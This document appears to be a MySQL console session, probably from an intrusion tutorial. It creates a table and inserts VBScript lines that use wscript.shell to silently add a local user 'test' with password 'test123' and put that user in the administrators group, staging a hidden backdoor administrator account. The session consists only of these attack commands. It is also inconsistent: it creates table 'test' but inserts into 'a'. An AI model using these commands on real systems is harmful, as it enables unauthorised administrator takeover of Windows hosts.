 mysql> use mysql;
Database changed
mysql> create table test(cmd text);
Query OK, 0 rows affected (0.00 sec)
mysql> desc test;
+-------+------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+-------+------+------+-----+---------+-------+
| cmd   | text | YES  |     | NULL    |       |
+-------+------+------+-----+---------+-------+
1 row in set (0.00 sec)
mysql> insert into a values("set wshshell=createobject(""wscript.shell"")");
Query OK, 1 row affected (0.00 sec)
mysql> insert into a values("a=wshshell.run(""cmd.exe /c net user test test123 /add"",0)");
Query OK, 1 row affected (0.00 sec)
mysql> insert into a values("b=wshshell.run(""cmd.exe /c net localgroup administrators test /add"",0)");
Query OK, 1 row affected (0.00 sec)